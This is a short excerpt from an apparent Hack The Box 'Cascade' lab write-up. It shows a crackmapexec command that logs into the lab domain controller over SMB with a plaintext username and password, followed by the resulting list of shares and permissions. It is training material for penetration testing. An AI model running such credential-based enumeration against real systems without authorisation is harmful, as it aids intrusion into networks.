 ┌──(kali㉿kali)-[~/htb-labs/Cascade]
└─$ crackmapexec smb IP -u "r.thompson" -p "rY4n5eva" --shares
SMB         IP              445    CASC-DC1         [*] Windows 7 / Server 2008 R2 Build 76
01 x64 (name:CASC-DC1) (domain:cascade.local) (signing:True) (SMBv1:False)
SMB         IP              445    CASC-DC1         [+] cascade.local\r.thompson:rY4n5eva
SMB         IP              445    CASC-DC1         [+] Enumerated shares
SMB         IP              445    CASC-DC1         Share           Permissions     Remark
SMB         IP              445    CASC-DC1         -----           -----------     ------
SMB         IP              445    CASC-DC1         ADMIN$                          Remote
Admin
SMB         IP              445    CASC-DC1         Audit$
SMB         IP              445    CASC-DC1         C$                              Default
 share
SMB         IP              445    CASC-DC1         Data            READ
SMB         IP              445    CASC-DC1         IPC$                            Remote
IPC
SMB         IP              445    CASC-DC1         NETLOGON        READ            Logon s
erver share
SMB         IP              445    CASC-DC1         print$          READ            Printer
 Drivers
SMB         IP              445    CASC-DC1         SYSVOL          READ            Logon s
erver share